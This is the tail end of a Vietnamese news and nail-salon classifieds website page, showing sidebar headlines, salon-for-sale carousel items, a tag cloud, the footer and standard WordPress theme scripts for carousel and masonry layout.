					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
											<li>
					<a href="https://baonailusa.com/luat-su-lua-dao-bi-trum-ma-tuy-bay-nguoc/">Luật sư lừa đảo bị trùm ma túy bẫy ngược</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
									</li>
					</ul>

		</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="refined_magazine_advertisement_widget-2" class="widget refined_magazine_advertisement">
        <div class="advertisement_125x125">
                            <div class="advertisement-title">
                    <h2 class="widget-title">tin nghề Nails</h2>                </div>
                        </div>
        </section><section id="refined-magazine-post-slider-3" class="widget refined-magazine-post-slider">        
        <div class="refined-magazine-slider-container">
            <section class="section-slider">
                <div class="header-carousel">
                    <ul class="ct-post-carousel slider"  data-slick='[]'>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg 800w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2023/09/MY-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                        <img width="1000" height="574" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg 1000w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-783x450.jpg 783w" sizes="(max-width: 1000px) 100vw, 1000px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">Bán Tiệm Nail In FL</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">Cần Sang Tiệm Nail In Bethesda MD</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                            </ul>
                </div> <!-- .header-carousel  -->
            </section> <!-- .section-slider -->
        </div><!-- .refined-magazine-slider-container -->
        </section>        <section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Key word</h2><div class="tagcloud"><a href="https://baonailusa.com/tag/bantiem/" class="tag-cloud-link tag-link-47 tag-link-position-1" style="font-size: 12px;">bantiem</a>
<a href="https://baonailusa.com/tag/biendong/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 12px;">biendong</a>
<a href="https://baonailusa.com/tag/chinhtri/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 12px;">chinhtri</a>
<a href="https://baonailusa.com/tag/chungkhoan/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 12px;">chungkhoan</a>
<a href="https://baonailusa.com/tag/cophieu/" class="tag-cloud-link tag-link-60 tag-link-position-5" style="font-size: 12px;">cophieu</a>
<a href="https://baonailusa.com/tag/covid-19/" class="tag-cloud-link tag-link-56 tag-link-position-6" style="font-size: 12px;">covid-19</a>
<a href="https://baonailusa.com/tag/creditcard/" class="tag-cloud-link tag-link-81 tag-link-position-7" style="font-size: 12px;">Creditcard</a>
<a href="https://baonailusa.com/tag/doisong/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12px;">doisong</a>
<a href="https://baonailusa.com/tag/eliminating-credit-card-fee/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 12px;">Eliminating Credit card fee</a>
<a href="https://baonailusa.com/tag/giaitri/" class="tag-cloud-link tag-link-52 tag-link-position-10" style="font-size: 12px;">giaitri</a>
<a href="https://baonailusa.com/tag/goldmark/" class="tag-cloud-link tag-link-89 tag-link-position-11" style="font-size: 12px;">Goldmark</a>
<a href="https://baonailusa.com/tag/hoaky/" class="tag-cloud-link tag-link-34 tag-link-position-12" style="font-size: 12px;">hoaky</a>
<a href="https://baonailusa.com/tag/hoaky-tinmoidang/" class="tag-cloud-link tag-link-70 tag-link-position-13" style="font-size: 12px;">hoaky tinmoidang</a>
<a href="https://baonailusa.com/tag/hoan-tra-chi-phi-doanh-nghiep/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 12px;">Hoàn Trả chi phí doanh nghiệp</a>
<a href="https://baonailusa.com/tag/kimcuong/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 12px;">Kimcuong</a>
<a href="https://baonailusa.com/tag/kinhte/" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 12px;">kinhte</a>
<a href="https://baonailusa.com/tag/loai-bo-phi-ca-the/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 12px;">Loại Bỏ Phí cà thẻ</a>
<a href="https://baonailusa.com/tag/luat-lien-bang/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 12px;">Luật Liên Bang</a>
<a href="https://baonailusa.com/tag/lam-phat/" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 12px;">lạm phát</a>
<a href="https://baonailusa.com/tag/merchant-cost-forgiveness/" class="tag-cloud-link tag-link-78 tag-link-position-20" style="font-size: 12px;">Merchant Cost Forgiveness</a>
<a href="https://baonailusa.com/tag/mien-phi-ca-the/" class="tag-cloud-link tag-link-86 tag-link-position-21" style="font-size: 12px;">miễn phí cà thẻ</a>
<a href="https://baonailusa.com/tag/nails-supply/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 12px;">Nails Supply</a>
<a href="https://baonailusa.com/tag/nghenail/" class="tag-cloud-link tag-link-72 tag-link-position-23" style="font-size: 12px;">nghenail</a>
<a href="https://baonailusa.com/tag/nghenails/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 12px;">nghenails</a>
<a href="https://baonailusa.com/tag/ngungthughetnguoichaua/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 12px;">NgungthughetnguoichauA</a>
<a href="https://baonailusa.com/tag/oakham/" class="tag-cloud-link tag-link-90 tag-link-position-26" style="font-size: 12px;">Oakham</a>
<a href="https://baonailusa.com/tag/phapluat/" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 12px;">phapluat</a>
<a href="https://baonailusa.com/tag/sangtiem/" class="tag-cloud-link tag-link-69 tag-link-position-28" style="font-size: 12px;">sangtiem</a>
<a href="https://baonailusa.com/tag/sba/" class="tag-cloud-link tag-link-76 tag-link-position-29" style="font-size: 12px;">sba</a>
<a href="https://baonailusa.com/tag/sba-lynx-payment/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 12px;">SBA Lynx Payment</a>
<a href="https://baonailusa.com/tag/showbiz/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 12px;">showbiz</a>
<a href="https://baonailusa.com/tag/stopasianhate/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 12px;">Stopasianhate</a>
<a href="https://baonailusa.com/tag/thegioi/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 12px;">thegioi</a>
<a href="https://baonailusa.com/tag/thethao/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 12px;">thethao</a>
<a href="https://baonailusa.com/tag/thientai/" class="tag-cloud-link tag-link-57 tag-link-position-35" style="font-size: 12px;">thientai</a>
<a href="https://baonailusa.com/tag/thoitiet/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 12px;">thoitiet</a>
<a href="https://baonailusa.com/tag/tindoisong/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 12px;">tindoisong</a>
<a href="https://baonailusa.com/tag/tinmoi/" class="tag-cloud-link tag-link-64 tag-link-position-38" style="font-size: 12px;">tinmoi</a>
<a href="https://baonailusa.com/tag/tinmoidang/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 12px;">tinmoidang</a>
<a href="https://baonailusa.com/tag/tinthegioi/" class="tag-cloud-link tag-link-74 tag-link-position-40" style="font-size: 12px;">tinthegioi</a>
<a href="https://baonailusa.com/tag/tuyen/" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 12px;">tuyen</a>
<a href="https://baonailusa.com/tag/tuyentho/" class="tag-cloud-link tag-link-48 tag-link-position-42" style="font-size: 12px;">tuyentho</a>
<a href="https://baonailusa.com/tag/vaccine/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 12px;">vaccine</a>
<a href="https://baonailusa.com/tag/vietnam/" class="tag-cloud-link tag-link-33 tag-link-position-44" style="font-size: 12px;">vietnam</a>
<a href="https://baonailusa.com/tag/vinfast/" class="tag-cloud-link tag-link-61 tag-link-position-45" style="font-size: 12px;">VinFast</a></div>
</section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All copyright @ Baonailusa.com</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Mag and News by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215" id="mag-and-news-custom-js-js"></script>
<script type="text/javascript" id="mag-and-news-custom-pagination-js-extra">
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https:\/\/baonailusa.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215" id="mag-and-news-custom-pagination-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://baonailusa.com/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215
body_size: 241
content:
jQuery(document).ready(function ($) {
//Post Carousel
    if ($('.ct-header-carousel').length > 0) {
        $(".ct-header-carousel").slick({
            slidesToShow: 3,
            accessibility: true,
            slidesToScroll: 1,
            dots: false,
            infinite: true,
            centerMode: false,
            autoplay: true,
            lazyLoad: 'ondemand',
            speed: 400,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        slidesToShow: 1
                    }
                }
            ]
        });
    }
});
jQuery(window).load(function($) {
    if ( jQuery('.mag-and-news-article-wrapper .two-columns, .ct-post-list .two-columns').length > 0 ) {
        var $container = jQuery('.mag-and-news-article-wrapper, .ct-post-list');
        // initialize
        $container.masonry({
            itemSelector: '.two-columns',
            columnWidth: '.two-columns',
            percentPosition: true
        });
    }
});